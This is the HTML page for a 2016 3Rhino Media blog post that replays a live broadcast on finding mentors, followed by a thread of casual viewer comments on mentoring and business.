  <div class="mk-header-nav-container modern-style"><nav id="mk-main-navigation" class="main_menu"><ul id="menu-main-navigation" class="main-navigation-ul"><li id="menu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.3rhinomedia.com/services/">Services</a>
<ul class="sub-menu ">
	<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/speaking-and-workshops/">Speaking and Workshops</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/website-consulting/">Website Consulting Services</a></li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/strategic-consulting/">1-on-1 Digital Coaching</a></li>
	<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/inbound-marketing/">Inbound &#038; Content Marketing</a></li>
</ul>
</li>
<li id="menu-item-7713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/problems-we-solve/">Problems We Solve</a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/about/">About</a></li>
<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.3rhinomedia.com/contact-us/">Contact</a></li>
</ul></nav><div class="main-nav-side-search">
						<a class="mk-search-trigger mk-toggle-trigger" href="#"><i class="mk-icon-search"></i></a>
							<div id="mk-nav-search-wrapper" class="mk-box-to-trigger">
							      <form method="get" id="mk-header-navside-searchform" action="https://www.3rhinomedia.com">
							        <input type="text" value="" name="s" id="mk-ajax-search-input" />
							        <i class="mk-moon-search-3 nav-side-search-icon"><input value="" type="submit" /></i>
							    </form>
					  		</div>
					</div></div>

  <div class="mk-nav-responsive-link"><i class="mk-moon-menu-3"></i></div>
  
  		<div class="header-logo  left-logo">
		    <a href="https://www.3rhinomedia.com/" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley">
				
				<img class="mk-desktop-logo" alt="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley" src="http://3rhinomedia.com/wp-content/uploads/2015/04/2015Logo.png" />
				

								
			</a>
		</div>

		

  <div class="clearboth"></div>




  



  <div class="mk-header-right">
  
  
  </div>
  
</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>

<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">#Rising2Gether Why mentors are invaluable and how to find them to go big</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><a href="https://www.3rhinomedia.com/" class="home">Home</a> <span class='separator'>/</span> <a href="https://www.3rhinomedia.com/category/blabs/" title="Blabs">Blabs</a> <span class='separator'>/</span> #Rising2Gether Why mentors are invaluable and how to find them to go big</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>

<form class="responsive-searchform" method="get" style="display:none;" action="https://www.3rhinomedia.com">
			        <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
			        <i class="mk-icon-search"><input value="" type="submit" /></i>
			 </form>

</header>



<nav class="mk-blog-pagination mk-loop-next-prev">
<a href="https://www.3rhinomedia.com/digital-marketing-pickourbrains-with-handythinks-and-3rhinomedia/" title="Digital Marketing #PickOurBrains with @HandyThinks and @3RhinoMedia" class="mk-next-post"><i class="mk-icon-chevron-right"></i></a><a href="https://www.3rhinomedia.com/email-marketing-tips/" title="email marketing tips" class="mk-prev-post"><i class="mk-icon-chevron-left"></i></a>




</nav>

<div id="theme-page">

			

	<div class="theme-page-wrapper mk-blog-single full-layout vc_row-fluid mk-grid ">
		<div class="theme-content ">
		<article id="8340" class="post-8340 post type-post status-publish format-standard has-post-thumbnail hentry category-blabs tag-educationbusinesslife">

						<div class="blog-single-meta">
				<div class="mk-blog-author">By <a href="https://www.3rhinomedia.com/author/don/" title="Posts by Don Stanley" rel="author">Don Stanley</a></div>
					
					<div class="mk-post-cat"> Posted In <a href="https://www.3rhinomedia.com/category/blabs/" rel="category tag">Blabs</a></div>
			</div>	
			


			<div class="single-social-section">
				<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-8340"><i class="mk-icon-heart"></i> <span class="mk-love-count">0</span></a></div>
				<a href="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 73</span></a>
				
								<div class="blog-share-container">
					<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
					<ul class="single-share-box mk-box-to-trigger">
						<li><a class="facebook-share" data-title="#Rising2Gether Why mentors are invaluable and how to find them to go big" data-url="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
						<li><a class="twitter-share" data-title="#Rising2Gether Why mentors are invaluable and how to find them to go big" data-url="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
						<li><a class="googleplus-share" data-title="#Rising2Gether Why mentors are invaluable and how to find them to go big" data-url="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
						<li><a class="pinterest-share" data-image="https://www.3rhinomedia.com/wp-content/uploads/2016/02/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big_thumbnail.jpeg" data-title="#Rising2Gether Why mentors are invaluable and how to find them to go big" data-url="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
						<li><a class="linkedin-share" data-title="#Rising2Gether Why mentors are invaluable and how to find them to go big" data-url="https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
					</ul>
				</div>
								<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-icon-print"></i></a>
			<div class="clearboth"></div>
			</div>


			<div class="clearboth"></div>
					
 							

							<div class="clearboth"></div>
							<div class="mk-single-content" itemprop="mainContentOfPage">
								<p>This is a replay of the live broadcast with Don Stanley and George B Thomas</p>
							</div>
							
							<div class="single-post-tags">
																	<span>Tags:</span> 
									 <a href="https://www.3rhinomedia.com/tag/educationbusinesslife/" rel="tag">education,business,life</a>															</div>
							<div class="single-back-top">
								<a href="#"><i class="mk-icon-chevron-up"></i>Back to Top</a>	
							</div>




										<div class="mk-about-author-wrapper">
								<div class="avatar-wrapper"><img alt='Don Stanley' src='https://secure.gravatar.com/avatar/ffef4e92c9dfedd2b55c8fd05743096d?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffef4e92c9dfedd2b55c8fd05743096d?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' loading='lazy'/></div>
								<div class="mk-about-author-meta">
								<a class="about-author-name" href="https://www.3rhinomedia.com/author/don/">Don Stanley</a>
								<div class="about-author-desc"></div>
								<ul class="about-author-social">
									<li><a class="email-icon" title="Get in touch with me via email" href="mailto:don@3rhinomedia.com"><i class="mk-icon-envelope-alt"></i></a></li>																											
								</ul>
								</div>
								<div class="clearboth"></div>
						</div>
											


						<section class="blog-similar-posts"><div class="similar-post-title">Recommended Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.3rhinomedia.com/rising2gether-bizlife-show-roi-of-being-helpful-georgebthomas-3rhinomedia/" title="#Rising2Gether Biz/Life Show: ROI of Being Helpful @GeorgeBThomas @3RhinoMedia"><img src="https://www.3rhinomedia.com/wp-content/uploads/2016/03/rising2gether-biz-life-show-roi-of-being-helpful-at-georgebthomas-at-3rhinomedia_thumbnail.jpeg" alt="#Rising2Gether Biz/Life Show: ROI of Being Helpful @GeorgeBThomas @3RhinoMedia" /><div class="image-hover-overlay"></div></a><a href="https://www.3rhinomedia.com/rising2gether-bizlife-show-roi-of-being-helpful-georgebthomas-3rhinomedia/" class="mk-similiar-title">#Rising2Gether Biz/Life Show: ROI of Being Helpful @GeorgeBThomas @3RhinoMedia</a></div></li></ul><div class="clearboth"></div></section>					
					
<section id="comments">
	<div class="blog-comment-title">Showing 73 comments</div>
	<ul class="mk-commentlist">
			<li class="comment even thread-even depth-1" id="li-comment-2557">
		<div class="mk-single-comment" id="comment-2557">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:30 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2557#respond' data-commentid="2557" data-postid="8340" data-belowelement="comment-2557" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>can you hear me?</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2556">
		<div class="mk-single-comment" id="comment-2556">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:31 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2556#respond' data-commentid="2556" data-postid="8340" data-belowelement="comment-2556" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>yes, can you hear me?</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2555">
		<div class="mk-single-comment" id="comment-2555">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:35 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2555#respond' data-commentid="2555" data-postid="8340" data-belowelement="comment-2555" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>I hear both of you!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2553">
		<div class="mk-single-comment" id="comment-2553">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:43 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2553#respond' data-commentid="2553" data-postid="8340" data-belowelement="comment-2553" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Hi @RyanBalsiger and @LJWorksOnline </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2552">
		<div class="mk-single-comment" id="comment-2552">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/161620e2304537cc7fe40c8e81cfb219?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/161620e2304537cc7fe40c8e81cfb219?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/RyanBalsiger' rel='external nofollow ugc' class='url'>Ryan Balsiger</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:44 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2552#respond' data-commentid="2552" data-postid="8340" data-belowelement="comment-2552" data-respondelement="respond" data-replyto="Reply to Ryan Balsiger" aria-label='Reply to Ryan Balsiger'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Hey @3rhinomedia </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2551">
		<div class="mk-single-comment" id="comment-2551">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:52 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2551#respond' data-commentid="2551" data-postid="8340" data-belowelement="comment-2551" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Mentorsphere? </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2549">
		<div class="mk-single-comment" id="comment-2549">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8d44462e36a7d77309d8f31e08b32?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/GeorgeBThomas' rel='external nofollow ugc' class='url'>George B Thomas</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:53 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2549#respond' data-commentid="2549" data-postid="8340" data-belowelement="comment-2549" data-respondelement="respond" data-replyto="Reply to George B Thomas" aria-label='Reply to George B Thomas'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@fbowman YES!!!! Long week.</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2548">
		<div class="mk-single-comment" id="comment-2548">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:54 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2548#respond' data-commentid="2548" data-postid="8340" data-belowelement="comment-2548" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>We want the traits, the drive, but we don&#8217;t really wanto be anyone but ourselves</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2550">
		<div class="mk-single-comment" id="comment-2550">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:54 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2550#respond' data-commentid="2550" data-postid="8340" data-belowelement="comment-2550" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Hubspot hangover</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2547">
		<div class="mk-single-comment" id="comment-2547">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:55 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2547#respond' data-commentid="2547" data-postid="8340" data-belowelement="comment-2547" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Mentoring especially important when you&#8217;re learning a new field.</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2546">
		<div class="mk-single-comment" id="comment-2546">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:55 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2546#respond' data-commentid="2546" data-postid="8340" data-belowelement="comment-2546" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@fbowman so true! </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2545">
		<div class="mk-single-comment" id="comment-2545">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73111c9723e900a3eb61f4c2ab770a6f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/fbowman' rel='external nofollow ugc' class='url'>Frances Bowman</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:56 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2545#respond' data-commentid="2545" data-postid="8340" data-belowelement="comment-2545" data-respondelement="respond" data-replyto="Reply to Frances Bowman" aria-label='Reply to Frances Bowman'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>I&#8217;ve been in the food industry for 25 years but the work I do for the local school system is a whole new world which includes politics!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2542">
		<div class="mk-single-comment" id="comment-2542">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:57 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2542#respond' data-commentid="2542" data-postid="8340" data-belowelement="comment-2542" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p> @fbowman  Sadly, politics invades everywhere! </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2543">
		<div class="mk-single-comment" id="comment-2543">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5237585a5326ab259779fe9056ea1bb6?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/3rhinomedia' rel='external nofollow ugc' class='url'>Don Stanley</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:57 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2543#respond' data-commentid="2543" data-postid="8340" data-belowelement="comment-2543" data-respondelement="respond" data-replyto="Reply to Don Stanley" aria-label='Reply to Don Stanley'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>@LJWorksOnline well said!</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2544">
		<div class="mk-single-comment" id="comment-2544">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:57 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2544#respond' data-commentid="2544" data-postid="8340" data-belowelement="comment-2544" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>Mentoring helps us overcome our fear or small step paralysis.</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2539">
		<div class="mk-single-comment" id="comment-2539">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:59 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2539#respond' data-commentid="2539" data-postid="8340" data-belowelement="comment-2539" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>No one ever mentions the percentage of businesses that fail because the person gives up</p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2541">
		<div class="mk-single-comment" id="comment-2541">
			<div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/474cd82e2d80b4cb36cd7d47b730e66e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy'/></div>
			<div class="comment-meta">
					<span class="comment-author"><a href='http://blab.im/LJWorksOnline' rel='external nofollow ugc' class='url'>Laura is working</a></span>					
                                        <time class="comment-time">February 19th, 2016 03:59 PM</time>
			</div>
			<span class="comment-reply">
					<a rel='nofollow' class='comment-reply-link' href='https://www.3rhinomedia.com/rising2gether-why-mentors-are-invaluable-and-how-to-find-them-to-go-big/?replytocom=2541#respond' data-commentid="2541" data-postid="8340" data-belowelement="comment-2541" data-respondelement="respond" data-replyto="Reply to Laura is working" aria-label='Reply to Laura is working'>Reply</a>			</span>
			<div class="clearboth"></div>
			<div class="comment-content">
					<p>I love the WISHBONE kids series </p>

				<div class="clearboth"></div>
			</div>

		       
		</div>		
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2538">
		<div class="mk-single-comment" id="comment-2538">
